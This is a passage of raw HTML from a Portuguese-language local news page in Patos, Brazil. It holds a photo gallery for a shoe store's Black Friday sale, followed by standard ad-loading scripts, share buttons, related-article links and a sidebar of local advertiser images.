data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-17-200x200.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-17.jpg" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-15.jpg'><img loading="lazy" decoding="async" width="300" height="200" src="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-15-300x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-15-300x200.jpg 300w, https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-15-537x360.jpg 537w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="98002" data-permalink="https://www.folhapatoense.com/2019/11/28/ultimos-dias-da-black-friday-da-paraiba-calcados-em-patos/paraiba-calcados-15-24/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-15.jpg" data-orig-size="1280,1280" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Paraíba calçados (15)" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-15-200x200.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-15.jpg" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-14.jpg'><img loading="lazy" decoding="async" width="300" height="200" src="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-14-300x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-14-300x200.jpg 300w, https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-14-537x360.jpg 537w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="98001" data-permalink="https://www.folhapatoense.com/2019/11/28/ultimos-dias-da-black-friday-da-paraiba-calcados-em-patos/paraiba-calcados-14-26/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-14.jpg" data-orig-size="720,826" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Paraíba calçados (14)" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-14-174x200.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-14.jpg" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-13.jpg'><img loading="lazy" decoding="async" width="300" height="200" src="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-13-300x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-13-300x200.jpg 300w, https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-13-537x360.jpg 537w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="98000" data-permalink="https://www.folhapatoense.com/2019/11/28/ultimos-dias-da-black-friday-da-paraiba-calcados-em-patos/paraiba-calcados-13-28/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-13.jpg" data-orig-size="1280,1280" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Paraíba calçados (13)" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-13-200x200.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-13.jpg" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-12.jpg'><img loading="lazy" decoding="async" width="300" height="200" src="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-12-300x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-12-300x200.jpg 300w, https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-12-537x360.jpg 537w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="97999" data-permalink="https://www.folhapatoense.com/2019/11/28/ultimos-dias-da-black-friday-da-paraiba-calcados-em-patos/paraiba-calcados-12-29/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-12.jpg" data-orig-size="1080,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Paraíba calçados (12)" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-12-200x200.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-12.jpg" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-11.jpg'><img loading="lazy" decoding="async" width="300" height="200" src="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-11-300x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-11-300x200.jpg 300w, https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-11-537x360.jpg 537w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="97998" data-permalink="https://www.folhapatoense.com/2019/11/28/ultimos-dias-da-black-friday-da-paraiba-calcados-em-patos/paraiba-calcados-11-32/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-11.jpg" data-orig-size="1280,1280" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Paraíba calçados (11)" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-11-200x200.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-11.jpg" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-10.jpg'><img loading="lazy" decoding="async" width="300" height="200" src="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-10-300x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-10-300x200.jpg 300w, https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-10-537x360.jpg 537w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="97997" data-permalink="https://www.folhapatoense.com/2019/11/28/ultimos-dias-da-black-friday-da-paraiba-calcados-em-patos/paraiba-calcados-10-31/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-10.jpg" data-orig-size="1280,1280" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Paraíba calçados (10)" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-10-200x200.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2019/11/Paraíba-calçados-10.jpg" /></a>
			</div></figure>
		</div>

<p><strong>Folha Patoense &#8211; folhapatoense@gmail.com</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F11%2F28%2Fblack-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Black+Friday+da+Para%C3%ADba+Cal%C3%A7ados+segue+at%C3%A9+o+pr%C3%B3ximo+s%C3%A1bado%2C+em+Patos %0A%0A https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2019/11/28/familia-informa-o-falecimento-de-geni-leite-alves/">Família informa o falecimento de Geni Leite Alves</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2019/11/28/cine-guedes-ainda-em-clima-de-black-friday-em-patos/">Cine Guedes em clima de Black Friday, em Patos</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/wandecy-medeiros/">Wandecy Medeiros</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":98021,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "1800";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "600";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/15/com-ambiente-moderno-e-acolhedor-a-elegante-otica-chega-a-patos-com-o-objetivo-de-unir-conforto-e-cuidado-visual/"  rel="bookmark" class="td-image-wrap " title="Com ambiente moderno e acolhedor, a Elegante Ótica chega a Patos com o objetivo de unir conforto e cuidado visual" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Elegante-Otica-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Elegante-Otica-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Elegante-Otica-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Com ambiente moderno e acolhedor, a Elegante Ótica chega a Patos com o objetivo de unir conforto e cuidado visual" /></a></div>                <a href="https://www.folhapatoense.com/category/informes-publicitarios/" class="td-post-category" >Informes publicitários</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/15/com-ambiente-moderno-e-acolhedor-a-elegante-otica-chega-a-patos-com-o-objetivo-de-unir-conforto-e-cuidado-visual/"  rel="bookmark" title="Com ambiente moderno e acolhedor, a Elegante Ótica chega a Patos com o objetivo de unir conforto e cuidado visual">Com ambiente moderno e acolhedor, a Elegante Ótica chega a Patos com o objetivo de unir conforto e cuidado visual</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/08/unifip-divulga-cursos-com-descontos-de-ate-60-para-novos-estudantes/"  rel="bookmark" class="td-image-wrap " title="Unifip divulga cursos com descontos de até 60% para novos estudantes" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Bolsa_Auxilio_Materia-238x178.png"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Bolsa_Auxilio_Materia-238x178.png 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Bolsa_Auxilio_Materia-476x356.png 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Unifip divulga cursos com descontos de até 60% para novos estudantes" /></a></div>                <a href="https://www.folhapatoense.com/category/informes-publicitarios/" class="td-post-category" >Informes publicitários</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/08/unifip-divulga-cursos-com-descontos-de-ate-60-para-novos-estudantes/"  rel="bookmark" title="Unifip divulga cursos com descontos de até 60% para novos estudantes">Unifip divulga cursos com descontos de até 60% para novos estudantes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/06/unifip-rematricula-com-desconto-de-ate-10-segue-ate-o-dia-7-de-janeiro/"  rel="bookmark" class="td-image-wrap " title="Unifip: rematrícula com desconto de até 10% segue até o dia 7 de janeiro" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/rematiculasite-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/rematiculasite-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/rematiculasite-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Unifip: rematrícula com desconto de até 10% segue até o dia 7 de janeiro" /></a></div>                <a href="https://www.folhapatoense.com/category/informes-publicitarios/" class="td-post-category" >Informes publicitários</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/06/unifip-rematricula-com-desconto-de-ate-10-segue-ate-o-dia-7-de-janeiro/"  rel="bookmark" title="Unifip: rematrícula com desconto de até 10% segue até o dia 7 de janeiro">Unifip: rematrícula com desconto de até 10% segue até o dia 7 de janeiro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
